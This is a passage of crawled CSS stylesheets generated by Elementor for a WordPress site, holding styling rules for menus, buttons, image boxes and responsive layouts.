.item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-3c9df38 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--menu-item-spacing:7px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:15px 0px 15px 0px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-separator{font-size:4px;color:#00000078;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-25131692{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 > .elementor-widget-container{padding:0px 15px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-inline, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-39368 .elementor-element.elementor-element-3a103c6{--v-space:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item{font-size:15px;color:#000000;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons a{margin:0 10px;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons{justify-content:flex-start;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--content-width:1300px;}.elementor-39368 .elementor-element.elementor-element-1190f45f{--content-width:1430px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--width:72%;}.elementor-39368 .elementor-element.elementor-element-25131692{--width:28%;}}@media(max-width:1024px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--justify-content:space-between;--flex-wrap:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-234b6b70.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-c17e3dc.elementor-element{--order:-99999 /* order start hack */;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{padding:8px 8px 8px 8px;}.elementor-39368 .elementor-element.elementor-element-515611e{width:100%;max-width:100%;--s-min-height:38px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--order:99999 /* order end hack */;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:0px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 4px 11px 11px;}}@media(max-width:767px){.elementor-39368 .elementor-element.elementor-element-234b6b70 img{width:80%;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 5px 11px 11px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css
body_size: 377
content:
.elementor-33725 .elementor-element.elementor-element-6d4a145{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-0966b48 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33725 .elementor-element.elementor-element-91cb95e:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-91cb95e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-ec70066:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-ec70066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus{color:#ffffff;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus svg{fill:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css
body_size: 443
content:
.elementor-33729 .elementor-element.elementor-element-845af79{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-1bd2f01 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33729 .elementor-element.elementor-element-e10ef2f:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-e10ef2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-c391aae:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-c391aae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus{color:#ffffff;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover svg, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css
body_size: 435
content:
.elementor-48606 .elementor-element.elementor-element-8eaadd0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48606 .elementor-element.elementor-element-8eaadd0{padding:30px 30px 30px 30px;}.elementor-48606 .elementor-element.elementor-element-3f238dd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css
body_size: 416
content:
.elementor-48831 .elementor-element.elementor-element-b2a0830 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48831 .elementor-element.elementor-element-b2a0830{padding:30px 30px 30px 30px;}.elementor-48831 .elementor-element.elementor-element-7345591 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 